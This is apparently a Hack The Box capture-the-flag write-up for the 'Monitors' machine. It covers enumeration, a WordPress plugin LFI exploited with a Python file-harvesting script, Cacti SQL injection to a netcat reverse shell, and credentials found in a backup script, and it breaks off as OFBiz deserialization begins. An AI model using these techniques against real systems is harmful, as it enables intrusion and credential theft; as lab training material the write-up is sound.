Hack The Box - Monitors

info_card

Montiors is a hard rated machine on HackTheBox created by TheCyberGeek. To get user we exploit an LFI vulnerability in a wordpress plugin to discover another vhost. The cacti application running there is vulnerable to SQLI which we can leverage to RCE and a reverse shell. Having a foothold we will find a service configuration exposing a shell script which contains the password of the user marcus. To obtain root we will first exploit an insecure deserilization vulnerability in Apache OFBiz running on tomcat to get a shell on a docker container. There we discover the cap_sys_module capability is enabled which lets us load our own kernel module. Compromising ring 0 we get code excution on the host, which leads to another reverse shell as root on monitors. There were also two unintended paths which made the whole machine rather quick and easy. These were patched rather quickly after release, but we will still look into both of them.

User

Nmap

We start our enumeration of as usual with a nmap scan against all ports on our target and follow it up with a script and version detection scan against the discovered open ports to get a better picture of our target.

All ports

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ sudo nmap -p- -T4 -oA nmap/allports 10.129.136.121
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-25 13:06 CEST
Nmap scan report for monitor.htb (10.129.136.121)
Host is up (0.027s latency).
Not shown: 65526 closed ports
PORT      STATE    SERVICE
22/tcp    open     ssh
80/tcp    open     http
1922/tcp  filtered tapestry
4250/tcp  filtered vrml-multi-use
18173/tcp filtered unknown
41234/tcp filtered unknown
42025/tcp filtered unknown
55910/tcp filtered unknown
61361/tcp filtered unknown

Nmap done: 1 IP address (1 host up) scanned in 1317.51 seconds

Script and version

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ sudo nmap -sC -sV -p 22,80 -oA nmap/svscan 10.129.136.121
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-25 13:41 CEST
Nmap scan report for monitor.htb (10.129.136.121)
Host is up (0.27s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
|   256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_  256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.13 seconds

Monitors.htb

Wordpress


Adding monitors.htb to our /etc/hosts we visit it in our browser of choice where we are greeted by a wordpress blog.

wp_home

Knowing the running cms, we dig deeper into it using wpscan with the enumeration flag where we select all-plugins. We also choose plugins-detection mode of passive to look for linked plugins.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ wpscan --url http://monitors.htb/  -e ap --plugins-detection passive
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.17
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://monitors.htb/ [10.129.136.121]
[+] Started: Sun Apr 25 14:07:09 2021
...[snip]...
[+] wp-with-spritz
 | Location: http://monitors.htb/wp-content/plugins/wp-with-spritz/
 | Latest Version: 1.0 (up to date)
 | Last Updated: 2015-08-20T20:15:00.000Z
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 4.2.4 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://monitors.htb/wp-content/plugins/wp-with-spritz/readme.txt
 ...[snip]...


The scan discovers the wp-with-spitz plugin. Looking it up on google, we quickly find a LFI/RFI vulnerability in the plugin with a PoC on Exploit-DB. Testing the PoC in burp, we can identify that the vulnerability is indeed present on the box.

lfi_poc_burp

From here on there were two possible ways to user with one of them being patched by now. We will cover both, starting with the intended route.

LFI

Since wordpress often stores database credentials in cleartext in the wp-config.php file this is an interesting point for us to start. Going up a few directories we are able to retrieve it with a set off credentials.

wp_config

Heading to the wordpress login we see that the password doesn’t fit to the username admin. Since there is more on the machine than just worpress the next step for us is to retrieve as many files from the target with the LFI as possible. For this we use a short python script with the LFI wordlists from the Seclists repo merged and cleaned.

lfi.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import requests

files = open('./list.txt', 'r').readlines()
proxies = { 'http' : 'http://127.0.0.1:8080' }

for fi in files:
    fi = fi.strip()
    payload = f'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//{fi}'
    r = requests.get(payload, proxies=proxies)
    filtered = r.text
    print(fi)
    if len(filtered):
        fi = fi.replace('/', '\')
        exfil = open(f'./exfil/{fi}', 'w')
        try:
            exfil.write(filtered)
        except:
            print(f'{fi} is a binary file')
        exfil.close()
        print(filtered)

We create the exfil directory in our current working directory, put the wordlist there aswell and run the fuzzer. After a while the script finishes, leaving us with a lot more information about the system we just have to sort through.

1
2
3
4
5
6
7
$ mkdir exfil
$ python3 lfi.py
/etc/php.ini
/etc/apache2/sites-available/000-default.conf
# Default virtual host settings
# Add monitors.htb.conf
...[snip]...

Looking at the \etc\apache2\sites-available\000-default.conf, which is the default apache file to define virtual hosts we can identify another v-host cacti-admin.monitors.htb.

000-default.conf

1
2
3
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf

Cacti SQLI to RCE

We add it aswell to our /etc/hosts file and pay the page a visit. It turns out to be the login page of a cacti monitoring software installation.

cacti_home

With the earlier found password BestAdministrator@2020! we can log in as the admin user. As a first step we enumerate the version of the installation to be 1.2.12.

cati_version



This version is vulneraby to CVE-2020-14295 and following the PoC we can leverage the SQLI to RCE in multiple steps. First we write the payload in the settings table with a first request.

cacti_store_payload

Then we set up our ncat listener.

1
2
3
4
1
2
3
4
$ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575

Finally we reindex the database with another http request and trigger our payload.

cacti_payload_trigger

This results in a reverse shell as www-data, which we upgrade with python and fix the terminal size.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.136.121.
Ncat: Connection from 10.129.136.121:59222.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@monitors:/usr/share/cacti/cacti$ export TERM=xterm
export TERM=xterm
www-data@monitors:/usr/share/cacti/cacti$ ^Z
[1]+  Stopped                 nc -lnvp 7575
$ stty raw -echo;fg
nc -lnvp 7575

www-data@monitors:/usr/share/cacti/cacti$ stty rows 55 cols 236

www-data => marcus


On the machine there is a custom service defined in /etc/systemd/system/cacti-backup.service, which reveals a script in the home directory of marcus.

1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@monitors:/$ cat /etc/systemd/system/cacti-backup.service
[Unit]
Description=Cacti Backup Service
After=network.target

[Service]
Type=oneshot
User=www-data
ExecStart=/home/marcus/.backup/backup.sh

[Install]
WantedBy=multi-user.target
www-data@monitors:/$


Taking a look at the script we find a config password VerticalEdge2020.

1
2
3
4
5
6
7
8
9
10
www-data@monitors:/$ cat /home/marcus/.backup/backup.sh
#!/bin/bash

backup_name="cacti_backup"
config_pass="VerticalEdge2020"

zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zip
www-data@monitors:/$

Using this password we can now log into marcus account via ssh and grab the user flag.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ ssh marcus@10.129.136.121
The authenticity of host '10.129.136.121 (10.129.136.121)' can't be established.
ECDSA key fingerprint is SHA256:qcinAnoUyOFIv8VZ0yXCnFRNmzc6Zghh1VbQQD43abI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.136.148' (ECDSA) to the list of known hosts.
marcus@10.129.136.121's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-142-generic x86_64)

 * Documentation:  https://help.ubuntu.com
...[snip]...


marcus@monitors:~$ id
uid=1000(marcus) gid=1000(marcus) groups=1000(marcus)
marcus@monitors:~$ ls
note.txt  user.txt
marcus@monitors:~$

Unintended User

Up to a half day after release there was also an unintended way to get to the user which let’s us bypass the cacti-admin.monitors.htb vhost.

Going back to our extracted files from the LFI fuzz there is also an \etc\crontab, which reveals the same backup service running.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ cat \etc\crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
@reboot www-data /usr/sbin/service cacti-backup start

From there it is pretty much the same steps we took before, shown here using burp. First we get the service in the systemd directory.

systemd_service

After that you could grab the backup.sh in marcus’s home directory and ssh into the machine.

backup_marcus

Root

The root part had also two possible ways for about half a day. We will again dig first into the intended method and then look into the unintended method afterwards.

Tomcat

Listing all open ports we can see that localhost is listening on port 8443.

1
2
3
4
marcus@monitors:~$ ss -ln | grep LIST
...[snip]...
tcp			LISTEN		0		128		127.0.0.1:8443		0.0.0.0:*
...[snip]...

To take a close look at it we forward it to our local machine. To enter the the ssh console in the connection we press ~C as the first input and forward the port to 8443 on our machine.

1
2
3
ssh> -L:8443:127.0.0.1:8443
Forwarding port.

Looking at the forwarded port we see a tomcat application running with version 9.0.31.

tomcat_home

Since there is not much we see yet, we use ffuf to enumerate additional directories.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
$ ffuf -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -u https://localhost:8443/FUZZ

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.3.0 Kali Exclusive <3
________________________________________________

 :: Method           : GET
 :: URL              : https://localhost:8443/FUZZ
 :: Wordlist         : FUZZ: /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
________________________________________________

images                  [Status: 302, Size: 0, Words: 1, Lines: 1]
catalog                 [Status: 302, Size: 0, Words: 1, Lines: 1]
content                 [Status: 302, Size: 0, Words: 1, Lines: 1]
common                  [Status: 302, Size: 0, Words: 1, Lines: 1]
ebay                    [Status: 302, Size: 0, Words: 1, Lines: 1]
ar                      [Status: 302, Size: 0, Words: 1, Lines: 1]
marketing               [Status: 302, Size: 0, Words: 1, Lines: 1]
ecommerce               [Status: 302, Size: 0, Words: 1, Lines: 1]
passport                [Status: 302, Size: 0, Words: 1, Lines: 1]
ap                      [Status: 302, Size: 0, Words: 1, Lines: 1]
example                 [Status: 302, Size: 0, Words: 1, Lines: 1]
accounting              [Status: 302, Size: 0, Words: 1, Lines: 1]
projectmgr              [Status: 302, Size: 0, Words: 1, Lines: 1]
webtools                [Status: 302, Size: 0, Words: 1, Lines: 1]
bi                      [Status: 302, Size: 0, Words: 1, Lines: 1]
...[snip]...


Going over to /content there is a login page of an OFBiz installation which also leaks the version running.

ofbiz_home

ofbiz_version

insecure deserializtion

